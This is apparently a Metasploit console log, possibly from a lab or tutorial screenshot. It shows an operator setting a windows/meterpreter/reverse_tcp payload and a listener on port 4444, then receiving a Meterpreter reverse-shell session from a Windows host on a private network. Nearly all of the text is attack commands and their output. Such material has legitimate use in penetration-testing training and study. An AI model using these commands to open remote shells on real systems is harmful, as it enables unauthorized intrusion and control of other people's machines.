 [-] The value specified for PAYLOAD is not valid.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 172.17.93.79
[*] Meterpreter session 1 opened (172.17.91.161:4444 → 172.17.93.79:24738) at 2023-05-23 12:45:54 -0400